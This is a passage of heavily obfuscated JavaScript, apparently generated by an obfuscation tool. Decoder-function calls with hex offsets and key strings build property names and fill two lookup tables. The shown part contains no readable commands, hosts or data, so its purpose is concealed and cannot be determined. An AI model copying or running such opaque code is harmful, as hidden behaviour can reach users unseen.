91._0x5ef187,a0_0x497d91._0x224ff3,'VLj4',a0_0x497d91._0x41f7df)+_0x3c9eed(a0_0x497d91._0x444763,a0_0x497d91._0x2bae60,a0_0x497d91._0x526145,0x4d6,'03z*')+_0x4746f5(a0_0x497d91._0x3e73fc,0x866,a0_0x497d91._0x507e2f,')4F3',a0_0x497d91._0x58e197)+_0x3f5a6d(a0_0x497d91._0x21afc4,a0_0x497d91._0x240655,a0_0x497d91._0x5ec301,a0_0x497d91._0x42360e,a0_0x497d91._0x484625)+'fh']=[_0x5b4486[_0x3c9eed(-0x83,-0xda,a0_0x497d91._0x52cc62,0x2a4,a0_0x497d91._0x378c86)],_0x5b4486[_0x4746f5(0x143,0x50,-0x1ea,'*I]M',0x15e)]],_0x5d2cdf[_0x545d99('C!kd',-a0_0x497d91._0x9fd983,-0x2e7,0x70,a0_0x497d91._0xf9f361)+_0x39e664(-0x20c,0x36,-a0_0x497d91._0xb9d36e,'ogSM',a0_0x497d91._0x1a6f06)+_0x3f5a6d(a0_0x497d91._0x12b060,a0_0x497d91._0x5f180e,a0_0x497d91._0x392caa,a0_0x497d91._0x4d2591,a0_0x497d91._0x39ff59)+_0x3c9eed(a0_0x497d91._0x3ce7bf,a0_0x497d91._0x2e0055,0x7dc,a0_0x497d91._0x2bc8ef,a0_0x497d91._0xeb1850)+_0x3c9eed(0x449,0x67a,0x5bc,a0_0x497d91._0x3413ee,a0_0x497d91._0x3efd50)+_0x3f5a6d(a0_0x497d91._0x25d57a,a0_0x497d91._0xf977d8,0x5e8,0x48c,0x529)+'jl']=[_0x5b4486[_0x545d99(a0_0x497d91._0x4c2f44,a0_0x497d91._0x854b9b,0x1e0,0x25,a0_0x497d91._0x48fd73)],_0x5b4486[_0x4746f5(0x2b5,-0x34,a0_0x497d91._0x225369,a0_0x497d91._0x32cd48,a0_0x497d91._0xcae077)]],_0x5d2cdf[_0x4746f5(a0_0x497d91._0x39c6ea,a0_0x497d91._0x13203a,a0_0x497d91._0x200c2e,a0_0x497d91._0x45b4d7,a0_0x497d91._0x45f38c)+_0x3c9eed(a0_0x497d91._0x2402f9,a0_0x497d91._0xe13d46,0x528,0x5e3,a0_0x497d91._0x5e7b4d)+_0x545d99('5OyS',a0_0x497d91._0x3199e1,a0_0x497d91._0x516cac,a0_0x497d91._0x46bbc5,a0_0x497d91._0x12cf6b)+_0x3c9eed(0x7ca,a0_0x497d91._0x17fca6,0x843,a0_0x497d91._0x1c1384,'Heh(')+_0x39e664(-0x39,0x35d,0x6d5,'P*)e',-0x41)+_0x39e664(-0x40,a0_0x497d91._0x1ec509,a0_0x497d91._0xb5423,a0_0x497d91._0x197f66,0x333)+'mo']=[_0x5b4486[_0x3f5a6d(0x633,'*I]M',a0_0x497d91._0x251bdc,a0_0x497d91._0x151eb1,0x961)],_0x5b4486[_0x545d99('9Uv9',0x73,-0x1b6,0x106,0x33c)]],_0x5d2cdf[_0x39e664(a0_0x497d91._0x3292b6,a0_0x497d91._0x1ca290,0x901,a0_0x497d91._0x14ace1,0x633)+_0x39e664(a0_0x497d91._0x2f2349,0x55b,a0_0x497d91._0x2c66cf,a0_0x497d91._0x2122d0,0x7b3)+_0x3f5a6d(a0_0x497d91._0x2ff0c7,'gYOa',a0_0x497d91._0x60fb5e,a0_0x497d91._0x619cef,0x682)+_0x39e664(a0_0x497d91._0x27e670,0x5e4,a0_0x497d91._0x5e1049,a0_0x497d91._0x703519,0x91b)+_0x39e664(a0_0x497d91._0xa61c9,a0_0x497d91._0x2bba28,a0_0x497d91._0x177fbf,a0_0x497d91._0x29c646,0x5ae)+_0x3c9eed(a0_0x497d91._0x49ad06,0xc7,a0_0x497d91._0x4ea1ff,a0_0x497d91._0x44715f,a0_0x497d91._0x153628)+'ca']=[_0x5b4486[_0x3f5a6d(a0_0x497d91._0x5e49dd,a0_0x497d91._0x4cffc4,a0_0x497d91._0x399b37,0x99b,a0_0x497d91._0x3e3530)],_0x5b4486[_0x3c9eed(-a0_0x497d91._0x48e3d5,0x38d,a0_0x497d91._0x4e9671,0x376,'k1A5')]],_0x5d2cdf[_0x3c9eed(0xa2a,a0_0x497d91._0x2cb50c,0x83f,a0_0x497d91._0x3450ca,a0_0x497d91._0x562967)+_0x39e664(a0_0x497d91._0x191f21,0x366,0x14d,'BNup',0x3d0)+_0x39e664(0x502,a0_0x497d91._0x36136c,0x83f,'ogSM',0x3b8)+_0x4746f5(a0_0x497d91._0xbd40e1,-a0_0x497d91._0x11037c,-0x26,a0_0x497d91._0x3399a0,0x2b8)+_0x39e664(a0_0x497d91._0x55a391,0x51e,0x275,a0_0x497d91._0x5cdc1a,0x254)+_0x545d99('(4(u',0x4ab,a0_0x497d91._0x17a023,a0_0x497d91._0x31c882,0x70c)+'oi']=[_0x5b4486[_0x4746f5(a0_0x497d91._0x1a4519,0x830,a0_0x497d91._0x3ad3f0,a0_0x497d91._0x16fe8f,0x536)],_0x5b4486[_0x3c9eed(a0_0x497d91._0x30dc43,a0_0x497d91._0xdf6cce,a0_0x497d91._0x30f189,0x427,'rTP!')]],_0x5d2cdf[_0x39e664(0x873,0x66e,a0_0x497d91._0x5d5ec9,a0_0x497d91._0x277974,0x45c)+_0x3c9eed(0xa9c,0xaa7,a0_0x497d91._0x30ee94,0x972,'Wq5a')+_0x4746f5(a0_0x497d91._0x53b724,0x2d1,0x27,a0_0x497d91._0x1e3e7c,-a0_0x497d91._0xe40a75)+_0x4746f5(0x685,0x398,0x7e5,a0_0x497d91._0x196b1e,a0_0x497d91._0x48485c)+_0x545d99('$S3B',a0_0x497d91._0x437d5f,0x4d3,0x282,0xa5)+_0x3f5a6d(a0_0x497d91._0x219f59,a0_0x497d91._0x1f6aa6,0x669,0x783,a0_0x497d91._0x39c539)+'hh']=[_0x5b4486[_0x545d99(a0_0x497d91._0x433153,a0_0x497d91._0x194af3,a0_0x497d91._0x13c9af,0x581,0x7b8)],_0x5b4486[_0x4746f5(0x1dd,0x44f,-a0_0x497d91._0xef69f2,'Rq8z',a0_0x497d91._0x2d353)]],_0x5d2cdf[_0x4746f5(0x21b,0x9d,-a0_0x497d91._0x16efe3,a0_0x497d91._0x558c4c,0x1cd)+_0x3f5a6d(0x733,'*I]M',0xa28,0x5ac,0x9a7)+_0x3f5a6d(a0_0x497d91._0x35ebcb,'ajGJ',0xbed,0x602,a0_0x497d91._0x184a31)+_0x3f5a6d(0x7f7,a0_0x497d91._0x214f41,0x6c3,0x79a,0x57e)+_0x3f5a6d(a0_0x497d91._0x504b4b,a0_0x497d91._0x3f3e20,0x616,0x1f5,0x26c)+_0x39e664(0x33e,0x4a,0x216,a0_0x497d91._0x53284d,-0x1fb)+'ag']=[_0x5b4486[_0x4746f5(a0_0x497d91._0x534371,0x19e,a0_0x497d91._0x43eeaa,a0_0x497d91._0x20ce89,a0_0x497d91._0x1f2c09)],_0x5b4486[_0x4746f5(0x74b,a0_0x497d91._0x28303f,0xa47,a0_0x497d91._0x3863e7,0x4fb)]],_0x5d2cdf[_0x3c9eed(0x178,a0_0x497d91._0x4cd534,a0_0x497d91._0xd403c8,-a0_0x497d91._0x2e2a7c,a0_0x497d91._0x2e32dd)+_0x545d99(a0_0x497d91._0x3863e7,a0_0x497d91._0x335598,0x1d9,a0_0x497d91._0x56d58f,a0_0x497d91._0x390569)+_0x3f5a6d(a0_0x497d91._0x1eb009,'H@(O',a0_0x497d91._0x5e6477,a0_0x497d91._0xa031e3,a0_0x497d91._0x18e635)+_0x39e664(-a0_0x497d91._0x303af9,0x98,a0_0x497d91._0x698dae,'KDOK',0x3e0)+_0x3c9eed(-a0_0x497d91._0x137cee,a0_0x497d91._0x28774a,0x189,a0_0x497d91._0xd57c88,'BNup')+_0x3f5a6d(0x62e,a0_0x497d91._0x574360,0x2cb,0x89a,0x880)+'jj']=[_0x5b4486[_0x545d99(a0_0x497d91._0x2d91c9,a0_0x497d91._0xcc78f2,0x1b8,a0_0x497d91._0x5e12ca,0x48d)],_0x5b4486[_0x545d99('ajcb',a0_0x497d91._0x10ad88,a0_0x497d91._0xec8267,0x3e3,0x461)]],_0x5d2cdf[_0x3c9eed(a0_0x497d91._0xaa638a,0x75a,a0_0x497d91._0xb08717,a0_0x497d91._0x5e103d,a0_0x497d91._0x3be5d0)+_0x3c9eed(0x631,a0_0x497d91._0x43d66a,a0_0x497d91._0x1790fb,a0_0x497d91._0x10d10f,'fhvQ')+_0x3f5a6d(a0_0x497d91._0x55129d,a0_0x497d91._0x462e3c,0x9bd,0x775,0x934)+_0x3f5a6d(a0_0x497d91._0x3f085a,'gYOa',a0_0x497d91._0x10dade,a0_0x497d91._0x2dc3f8,0x8fa)+_0x3c9eed(0x63,a0_0x497d91._0x65c09c,a0_0x497d91._0x4715d0,0x532,'Arwm')+_0x39e664(0x787,0x49a,a0_0x497d91._0x21f518,'Rfgp',0x4ff)+'lf']=[_0x5b4486[_0x545d99(a0_0x497d91._0x272af4,a0_0x497d91._0x59c0d9,-a0_0x497d91._0x35ebc2,0x168,-a0_0x497d91._0x5c0ef5)],_0x5b4486[_0x3c9eed(a0_0x497d91._0x26f027,0x97d,a0_0x497d91._0x3a6e80,a0_0x497d91._0x53b5cb,'rTP!')]],_0x5d2cdf[_0x3c9eed(a0_0x497d91._0x5d75f8,a0_0x497d91._0x3e3c03,a0_0x497d91._0x505fe2,a0_0x497d91._0x142672,a0_0x497d91._0x22bafd)+_0x545d99(a0_0x497d91._0xdfb594,0x66b,a0_0x497d91._0x5f33e7,a0_0x497d91._0x532732,0x4b0)+_0x39e664(0x266,a0_0x497d91._0x5ececb,a0_0x497d91._0x4db89f,'x5!O',a0_0x497d91._0x4caa49)+_0x545d99(a0_0x497d91._0x180bce,a0_0x497d91._0xe87b2a,-a0_0x497d91._0x3821e7,a0_0x497d91._0x5655b4,-0xa4)+_0x4746f5(0x33f,a0_0x497d91._0x2ee2cc,a0_0x497d91._0x4fac0a,a0_0x497d91._0x1610d9,a0_0x497d91._0x4e1712)+_0x3f5a6d(a0_0x497d91._0x582161,'uNJP',a0_0x497d91._0x1b673a,0x442,0x68c)+'nl']=[_0x5b4486[_0x4746f5(a0_0x497d91._0x5d7594,a0_0x497d91._0x59b91f,a0_0x497d91._0xa1bab4,a0_0x497d91._0x1da17a,a0_0x497d91._0x263656)],_0x5b4486[_0x39e664(0x6af,0x6d3,a0_0x497d91._0x17fca6,a0_0x497d91._0x606383,0x995)]],_0x5d2cdf[_0x3f5a6d(a0_0x497d91._0x215355,a0_0x497d91._0x10a9ee,a0_0x497d91._0x5ecad4,a0_0x497d91._0x13d159,0x578)+_0x3c9eed(0xa0e,a0_0x497d91._0x120ebb,a0_0x497d91._0xbe9533,0xa2c,a0_0x497d91._0x4f8259)+_0x4746f5(a0_0x497d91._0x2820e8,0x893,0x2b5,a0_0x497d91._0x3d6e06,a0_0x497d91._0x3b23dc)+_0x4746f5(0x1ca,a0_0x497d91._0x53f669,a0_0x497d91._0x4e5ac8,a0_0x497d91._0x32cd48,a0_0x497d91._0x384913)+_0x39e664(a0_0x497d91._0x502f56,0x488,0x5a2,a0_0x497d91._0x270ce2,a0_0x497d91._0x177ecc)+_0x4746f5(a0_0x497d91._0x180289,0x62e,a0_0x497d91._0x2f61c6,a0_0x497d91._0x66a506,a0_0x497d91._0x59b91f)+'bp']=[_0x5b4486[_0x545d99(a0_0x497d91._0x3a2d6d,0x2b6,-a0_0x497d91._0x450ef8,0x257,0x596)],_0x5b4486[_0x3c9eed(0x394,0x175,a0_0x497d91._0x5b4f94,a0_0x497d91._0x3f9f99,a0_0x497d91._0x4998e2)]],_0x5d2cdf[_0x3f5a6d(0x8d4,a0_0x497d91._0x23d4d9,a0_0x497d91._0x80c022,0xbdd,a0_0x497d91._0x1fa371)+_0x39e664(0x38e,a0_0x497d91._0x482689,a0_0x497d91._0x49f175,'BNup',a0_0x497d91._0x44c85a)+_0x3f5a6d(0x80e,'ouyF',0xad6,0x614,a0_0x497d91._0x3ce568)+_0x3f5a6d(0x89f,'%0Xj',a0_0x497d91._0x3b7b10,a0_0x497d91._0x5be44d,a0_0x497d91._0x2a04ac)+_0x3f5a6d(a0_0x497d91._0x322fec,a0_0x497d91._0x336140,0x55e,a0_0x497d91._0x2ee685,0x49d)+_0x3c9eed(0x55b,a0_0x497d91._0x31accb,0x58d,0x255,'VLj4')+'kf']=[_0x5b4486[_0x3f5a6d(0x2ef,a0_0x497d91._0x5e4548,0x442,0x58b,a0_0x497d91._0x16bdf4)],_0x5b4486[_0x545d99(a0_0x497d91._0x4794a5,0x6ca,0x476,0x67f,0x6c7)]],_0x5d2cdf[_0x4746f5(0x405,a0_0x497d91._0x53eccf,0x664,'ouyF',0x30d)+_0x3c9eed(a0_0x497d91._0x111ec8,a0_0x497d91._0x5b3b6f,0x49b,0x5c1,a0_0x497d91._0x4c2f44)+_0x545d99(a0_0x497d91._0x1ca977,a0_0x497d91._0x1ff4f3,a0_0x497d91._0x3cfa4e,a0_0x497d91._0x10c5ca,a0_0x497d91._0x585514)+_0x3f5a6d(a0_0x497d91._0x253365,'C!kd',a0_0x497d91._0x3fc4fa,a0_0x497d91._0x3b57a9,0x74b)+_0x4746f5(0x6f0,0x674,a0_0x497d91._0xa83256,a0_0x497d91._0x1ed122,0x7f9)+_0x4746f5(a0_0x497d91._0x4b7d6a,a0_0x497d91._0xe5541c,0x3ce,a0_0x497d91._0x1336b6,a0_0x497d91._0x1d634a)+'gf']=[_0x5b4486[_0x39e664(0x600,0x34a,a0_0x497d91._0x53eccf,'ajcb',0x4d6)],_0x5b4486[_0x545d99('mIEI',0x270,a0_0x497d91._0x1ce9ec,-a0_0x497d91._0x1e5552,-0x3c7)]],_0x5d2cdf[_0x3c9eed(a0_0x497d91._0x1ff4f3,0x673,a0_0x497d91._0x2d1fa3,0x755,a0_0x497d91._0x460c2b)+_0x3f5a6d(0x357,a0_0x497d91._0x5acdcb,a0_0x497d91._0x441258,0x658,0x4cd)+_0x545d99('C!kd',a0_0x497d91._0x25060c,a0_0x497d91._0x24c758,0x209,0x1d6)+_0x39e664(a0_0x497d91._0x54d0ef,a0_0x497d91._0x19ff82,a0_0x497d91._0x590e8c,a0_0x497d91._0x45b4d7,0x189)+_0x545d99(a0_0x497d91._0x481b9,-a0_0x497d91._0x118011,0x2ff,a0_0x497d91._0xf9bc84,a0_0x497d91._0x496615)+_0x3c9eed(0x9ce,a0_0x497d91._0x15d9ac,a0_0x497d91._0xbe4f1e,0xa65,'sNvA')+'kd']=[_0x5b4486[_0x4746f5(a0_0x497d91._0x3b2213,a0_0x497d91._0x5c8af5,0x4a0,a0_0x497d91._0x5a0e14,a0_0x497d91._0x3b0004)],_0x5b4486[_0x3f5a6d(0x83d,a0_0x497d91._0x36185b,a0_0x497d91._0x3f077b,0x544,0x618)]],_0x5d2cdf[_0x3f5a6d(0x92f,'(4(u',a0_0x497d91._0x5bc42a,0xa49,0xab1)+_0x39e664(a0_0x497d91._0x5e8f46,a0_0x497d91._0x7e3e2f,-a0_0x497d91._0x564b68,'Heh(',-a0_0x497d91._0x1f84c4)+_0x4746f5(a0_0x497d91._0x1f286a,0x354,a0_0x497d91._0x461656,a0_0x497d91._0x3af3f8,0x6ec)+_0x545d99('jTMY',a0_0x497d91._0x2f8aca,-a0_0x497d91._0x322a74,a0_0x497d91._0xaaf240,0x25b)+_0x3c9eed(0x589,0x24d,a0_0x497d91._0xe29273,0x6f9,a0_0x497d91._0xd02b7c)+_0x3c9eed(0x964,a0_0x497d91._0x7351a1,a0_0x497d91._0x53dccf,0x7fc,a0_0x497d91._0x190467)+'ff']=[_0x5b4486[_0x4746f5(0x418,a0_0x497d91._0x33593e,a0_0x497d91._0x447c43,a0_0x497d91._0x41fbcd,0x432)],_0x5b4486[_0x4746f5(a0_0x497d91._0x319cb0,a0_0x497d91._0x10a94e,a0_0x497d91._0x359e93,'KDOK',0x5d6)]],_0x5d2cdf[_0x4746f5(a0_0x497d91._0x35e19f,0x1ce,0x4db,'%0Xj',a0_0x497d91._0x566900)+_0x3f5a6d(0x4a9,'mIEI',a0_0x497d91._0x18673e,a0_0x497d91._0x44c100,a0_0x497d91._0x19043c)+_0x3c9eed(0x875,0x8d6,0x599,a0_0x497d91._0x2f3b8c,a0_0x497d91._0x29d5b3)+_0x3f5a6d(a0_0x497d91._0x1fb9e5,a0_0x497d91._0x77763a,a0_0x497d91._0x582ade,0x956,0xaeb)+_0x4746f5(a0_0x497d91._0x40a738,0x4d9,0x3a2,'AKFl',0x7e5)+_0x545d99('rTP!',0x4cb,a0_0x497d91._0xcfb362,0x3df,a0_0x497d91._0x2ff42f)+'od']=[_0x5b4486[_0x4746f5(0x17f,0x310,0x506,a0_0x497d91._0x591bf6,a0_0x497d91._0x220e06)],_0x5b4486[_0x3c9eed(a0_0x497d91._0x355bbe,a0_0x497d91._0x14efc1,0x421,a0_0x497d91._0x223449,'BNup')]],_0x5d2cdf[_0x3f5a6d(a0_0x497d91._0x5d7594,')4F3',a0_0x497d91._0x7e839,a0_0x497d91._0x2029b5,0x958)+_0x4746f5(a0_0x497d91._0x56d96b,-a0_0x497d91._0x1c77b7,0x3c2,'mIEI',0x432)+_0x3c9eed(a0_0x497d91._0x128f81,0xb06,a0_0x497d91._0x45ab34,0x6e9,a0_0x497d91._0x53e51b)+_0x545d99('ajGJ',a0_0x497d91._0x522cd7,-a0_0x497d91._0x40f9d5,-a0_0x497d91._0x5ba93a,-0x235)+_0x3c9eed(0x89f,a0_0x497d91._0x3687cc,0x75b,a0_0x497d91._0x3e9edd,'KDOK')+_0x4746f5(0x2a7,a0_0x497d91._0x29c708,0x129,'5*&3',0x363)+'pl']=[_0x5b4486[_0x545d99('fhvQ',a0_0x497d91._0x4ef7e3,0x35d,0x2f2,-a0_0x497d91._0x2bae60)],_0x5b4486[_0x4746f5(a0_0x497d91._0x95efc,a0_0x497d91._0xc140b0,0x81,'*I]M',0x18a)]],_0x5d2cdf[_0x545d99(a0_0x497d91._0x5acdcb,a0_0x497d91._0x538e7a,a0_0x497d91._0x59398d,a0_0x497d91._0x2789ed,0x41a)+_0x39e664(a0_0x497d91._0x44d5b0,0x419,0x50b,'VLj4',a0_0x497d91._0x2ef0f6)+_0x3f5a6d(a0_0x497d91._0x93f229,'AKFl',0xf6,a0_0x497d91._0x54d0ef,0x4ff)+_0x4746f5(0x708,a0_0x497d91._0x4012a3,a0_0x497d91._0x3f077b,'jTMY',a0_0x497d91._0x1a5d5f)+_0x4746f5(a0_0x497d91._0x25060c,a0_0x497d91._0x70ef0a,a0_0x497d91._0x258014,a0_0x497d91._0x606383,0x691)+_0x39e664(0x2b4,a0_0x497d91._0x4cd5c2,a0_0x497d91._0x13088a,a0_0x497d91._0x59f3d7,a0_0x497d91._0x577f96)+'jb']=[_0x5b4486[_0x545d99(a0_0x497d91._0x2b7ac0,a0_0x497d91._0x4a0cb1,0x7ab,0x4d0,a0_0x497d91._0x3a2a09)],_0x5b4486[_0x3c9eed(a0_0x497d91._0x34617b,0x57e,a0_0x497d91._0x1b251b,0x470,a0_0x497d91._0x52363b)]],_0x5d2cdf[_0x3c9eed(0x603,0x146,0x2ba,a0_0x497d91._0x3f45dd,a0_0x497d91._0x1a5dd6)+_0x545d99(a0_0x497d91._0x16e49c,0x37b,a0_0x497d91._0xc31867,a0_0x497d91._0x293a8c,0x1cf)+_0x545d99(a0_0x497d91._0xd824fb,a0_0x497d91._0x32f9e6,a0_0x497d91._0x2b7028,0x3f0,a0_0x497d91._0x1b57d5)+_0x3f5a6d(a0_0x497d91._0x1b8e19,a0_0x497d91._0x5c41ba,a0_0x497d91._0x463b62,-a0_0x497d91._0x154d01,0x501)+_0x3c9eed(0x8b0,a0_0x497d91._0x5af0e4,0x6cf,a0_0x497d91._0x43d785,a0_0x497d91._0x57fb03)+_0x3f5a6d(0x4e2,a0_0x497d91._0x2aa285,a0_0x497d91._0x58de71,0x6ce,a0_0x497d91._0x13d159)+'kk']=[_0x5b4486[_0x3c9eed(a0_0x497d91._0x5ebf67,a0_0x497d91._0x22ffb2,a0_0x497d91._0x463b62,0x3c0,'9Uv9')],_0x5b4486[_0x3c9eed(a0_0x497d91._0x577f96,0x177,a0_0x497d91._0x21862c,-0x1af,a0_0x497d91._0x460c2b)]],_0x5d2cdf[_0x3f5a6d(a0_0x497d91._0x5ee6dc,a0_0x497d91._0x4cdc04,0x6c0,a0_0x497d91._0xd5c8cf,0x33e)+_0x545d99('UMh*',a0_0x497d91._0x272ffb,-a0_0x497d91._0x504b4b,a0_0x497d91._0xfc211e,-0x197)+_0x3f5a6d(0x534,a0_0x497d91._0x8ce368,a0_0x497d91._0x3603e3,0x33f,0x86b)+_0x4746f5(0x35d,0x3fc,-a0_0x497d91._0x2d40fa,a0_0x497d91._0x4998e2,0x61c)+_0x3c9eed(a0_0x497d91._0x4f60d8,0x21f,0x59b,a0_0x497d91._0x5ba253,a0_0x497d91._0x226002)+_0x39e664(a0_0x497d91._0x311844,a0_0x497d91._0x542a48,a0_0x497d91._0x257295,'Arwm',a0_0x497d91._0x4dbad5)+'ip']=[_0x5b4486[_0x4746f5(0x23d,a0_0x497d91._0x4fe45e,a0_0x497d91._0x1c77b7,'Wq5a',0x84)],_0x5b4486[_0x545d99(a0_0x497d91._0x527b4b,0x286,a0_0x497d91._0x3d7dd0,a0_0x497d91._0x36c0ad,0x16e)]];const _0x448e60={};_0x448e60[_0x545d99('03z*',a0_0x497d91._0x168e6d,-a0_0x497d91._0x597acf,a0_0x497d91._0x4a164b,0x206)+_0x3f5a6d(0x461,'(CyR',0x59d,a0_0x497d91._0x5a9aa2,0x7b2)+_0x545d99('P*)e',a0_0x497d91._0x19ebe7,0x437,0x6c4,0x355)+_0x4746f5(a0_0x497d91._0x57d4cb,0x563,a0_0x497d91._0x20db24,'gYOa',-a0_0x497d91._0x280057)+_0x39e664(0x535,a0_0x497d91._0x367b89,0x37b,a0_0x497d91._0x3b5e70,a0_0x497d91._0x5ad833)+_0x4746f5(0x641,0x5d4,0x90f,a0_0x497d91._0x4f8259,0x8bb)+_0x4746f5(0x2ee,a0_0x497d91._0x392461,a0_0x497d91._0x51afbe,a0_0x497d91._0x556d18,a0_0x497d91._0x1faf3d)+'3']=[_0x5b4486[_0x39e664(a0_0x497d91._0x5cbc11,a0_0x497d91._0x54525a,0x526,a0_0x497d91._0x514285,a0_0x497d91._0x35205a)],_0x5b4486[_0x39e664(0x829,0x5e2,0x8dd,a0_0x497d91._0x2232c9,a0_0x497d91._0x3bdf0c)]],_0x448e60[_0x545d99(a0_0x497d91._0x3e6668,a0_0x497d91._0x4f6344,0x3bc,a0_0x497d91._0x2e8aa1,a0_0x497d91._0x5d8abb)+_0x3f5a6d(0x610,'C(Q]',a0_0x497d91._0x120ebb,0x5c3,0x8d2)+_0x3c9eed(-0xb8,0x3e5,a0_0x497d91._0x5e756a,0x1f7,'jTMY')+_0x39e664(a0_0x497d91._0x182797,a0_0x497d91._0x164f04,0xdf,a0_0x497d91._0x4c2f44,0x454)+_0x4746f5(a0_0x497d91._0x23dee1,a0_0x497d91._0x12ece7,a0_0x497d91._0x5d2fda,'*I]M',0x580)+_0x545d99('[oD^',a0_0x497d91._0x52dee3,a0_0x497d91._0x5973ad,0x3ea,0x379)+_0x4746f5(a0_0x497d91._0x30c141,a0_0x497d91._0x253365,0x3ae,'fhvQ',-a0_0x497d91._0x4ba099)+'4']=[_0x5b4486[_0x3c9eed(0x973,a0_0x497d91._0x5aadbc,0x6d7,0x409,'(4(u')],_0x5b4486[_0x3c9eed(-0x13f,-a0_0x497d91._0x108948,a0_0x497d91._0x4d1dfd,0x21b,'9]8Q')]],_0x448e60[_0x39e664(-0x21b,0x45,a0_0x497d91._0x4a30df,a0_0x497d91._0x25a956,-0xd3)+_0x3f5a6d(a0_0x497d91._0x3feadc,'HGQ8',a0_0x497d91._0x4a976b,a0_0x497d91._0x13b522,a0_0x497d91._0x5950d1)+_0x39e664(a0_0x497d91._0x257b19,0x678,a0_0x497d91._0x9d8252,'Heh(',a0_0x497d91._0x138e95)+_0x3f5a6d(a0_0x497d91._0x473726,'[oD^',0x4c1,a0_0x497d91._0x43f450,a0_0x497d91._0x80c022)+_0x3c9eed(a0_0x497d91._0x34daf2,0x926,a0_0x497d91._0x30bb53,a0_0x497d91._0xcb5993,a0_0x497d91._0x5560d5)+_0x545d99(a0_0x497d91._0x67f38f,0x4a0,a0_0x497d91._0xa0f81d,a0_0x497d91._0xc06063,0x220)+_0x545d99('%0Xj',-a0_0x497d91._0x497ba5,0x2fa,0x22d,a0_0x497d91._0x7fee9e)+'6']=[_0x5b4486[_0x4746f5(a0_0x497d91._0x461398,a0_0x497d91._0x46d114,a0_0x497d91._0xbbea58,a0_0x497d91._0x2fd17f,a0_0x497d91._0xbcfa6f)],_0x5b4486[_0x39e664(-a0_0x497d91._0x5c7526,-a0_0x497d91._0x24993f,a0_0x497d91._0x387861,a0_0x497d91._0x240655,a0_0x497d91._0x4dbad5)]],_0x448e60[_0x39e664(0x72,0x224,a0_0x497d91._0x38de31,'jFqz',0x529)+_0x39e664(0x31a,0x64f,a0_0x497d91._0x93434f,'Heh(',a0_0x497d91._0x23fc88)+_0x4746f5(0x534,0x447,0x2c7,a0_0x497d91._0xae9cf1,0x428)+_0x4746f5(a0_0x497d91._0xec5003,-a0_0x497d91._0x8ba091,-0x16,a0_0x497d91._0x7ac11f,a0_0x497d91._0x5644e6)+_0x545d99(a0_0x497d91._0x403363,0x6d0,0x31f,a0_0x497d91._0x2785bf,a0_0x497d91._0x187495)+_0x545d99('P*)e',0x85a,a0_0x497d91._0x612eb8,0x5b8,a0_0x497d91._0x4be8bc)+_0x39e664(0x6b4,a0_0x497d91._0x20d497,a0_0x497d91._0x5a1a18,'rTP!',a0_0x497d91._0x71a82)+'a']=[_0x5b4486[_0x4746f5(a0_0x497d91._0x2379b2,0x5aa,a0_0x497d91._0x2eb1ea,a0_0x497d91._0x5704b1,0x70d)],_0x5b4486[_0x3f5a6d(0x948,a0_0x497d91._0x46ca2b,0x687,a0_0x497d91._0x1d873e,a0_0x497d91._0x3170fa)]],_0x448e60[_0x3f5a6d(a0_0x497d91._0x508b29,a0_0x497d91._0x59573e,0x725,0x334,0x404)+_0x3f5a6d(a0_0x497d91._0x4c85db,'mIEI',0x325,0x438,a0_0x497d91._0x3c4659)+_0x545d99(a0_0x497d91._0x2877df,0x322,0x63e,a0_0x497d91._0x2faed5,a0_0x497d91._0x5b9c5f)+_0x3c9eed(a0_0x497d91._0x5b9c5f,0x1f3,0x38a,0x700,'^Kod')+_0x4746f5(a0_0x497d91._0x59b5a9,0x1ab,0x2cb,a0_0x497d91._0x15a277,a0_0x497d91._0x381c31)+_0x39e664(0x34b,a0_0x497d91._0xd256f8,-0xb2,a0_0x497d91._0x3af3f8,0x4e9)+_0x4746f5(0x6df,0x7a3,a0_0x497d91._0x213845,a0_0x497d91._0x14b608,a0_0x497d91._0x440da1)+'c']=[_0x5b4486[_0x39e664(-0x31b,0x4c,0x2cb,a0_0x497d91._0x235115,a0_0x497d91._0x11e2b8)],_0x5b4486[_0x4746f5(a0_0x497d91._0x2d5628,0x556,a0_0x497d91._0x481229,a0_0x497d91._0x40c337,a0_0x497d91._0x1ea2c0)]],_0x448e60[_0x545d99('UMh*',0x421,a0_0x497d91._0x59912d,0x24f,a0_0x497d91._0x5ccee4)+_0x545d99(a0_0x497d91._0x16fe8f,-0x21,-a0_0x497d91._0x37a25c,-0x71,a0_0x497d91._0xe6697f)+_0x545d99('aTX!',a0_0x497d91._0x40ba3f,a0_0x497d91._0x282178,a0_0x497d91._0x19482d,a0_0x497d91._0x262849)+_0x3f5a6d(a0_0x497d91._0x4fe226,'Wq5a',a0_0x497d91._0x42a4f5,a0_0x497d91._0x3feee2,a0_0x497d91._0x49f3dc)+_0x4746f5(0x62a,a0_0x497d91._0x5f53ca,0x4fe,a0_0x497d91._0x4280f0,a0_0x497d91._0x47294d)+_0x3f5a6d(a0_0x497d91._0x25258d,a0_0x497d91._0xafb6d,a0_0x497d91._0x2408c9,0x9b6,a0_0x497d91._0x48250d)+_0x4746f5(0x2d2,-0xd2,-a0_0x497d91._0x32ec12,a0_0x497d91._0x5560d5,0x10)+'e']=[_0x5b4486[_0x3c9eed(a0_0x497d91._0x499fb2,0xa8c,a0_0x497d91._0x5bb892,a0_0x497d91._0x3f684e,a0_0x497d91._0x586ee6)],_0x5b4486[_0x4746f5(0x518,a0_0x497d91._0x53b5cb,0x429,a0_0x497d91._0xd824fb,a0_0x497d91._0xf9f361)]],_0x448e60[_0x39e664(a0_0x497d91._0x5a58af,a0_0x497d91._0x1a55dd,a0_0x497d91._0x37b445,'jFqz',0x69e)+_0x4746f5(0x624,0x6da,0x9ab,'jFqz',0x400)+_0x4746f5(a0_0x497d91._0x19b6f9,-0x1b,a0_0x497d91._0x539c56,'jTMY',-a0_0x497d91._0x26cdca)+_0x545d99('Az^p',0x5a4,a0_0x497d91._0x17dbea,0x68b,a0_0x497d91._0x4c9064)+_0x545d99(a0_0x497d91._0x2232c9,-0x35,0x4ee,0x2f4,a0_0x497d91._0x258e73)+_0x39e664(a0_0x497d91._0x23316d,a0_0x497d91._0x3f4640,a0_0x497d91._0x16a95a,')4F3',a0_0x497d91._0x59a20d)+_0x39e664(0x1b2,0x42c,0xf7,'03z*',0x713)+'1']=[_0x5b4486[_0x39e664(-a0_0x497d91._0x348c11,0x27a,0x144,a0_0x497d91._0x3376c5,a0_0x497d91._0x40395c)],_0x5b4486[_0x545d99(a0_0x497d91._0x5d4dcd,0x3d7,a0_0x497d91._0x622415,0x5dd,a0_0x497d91._0x26b0e2)]],_0x448e60[_0x39e664(0xea,0x80,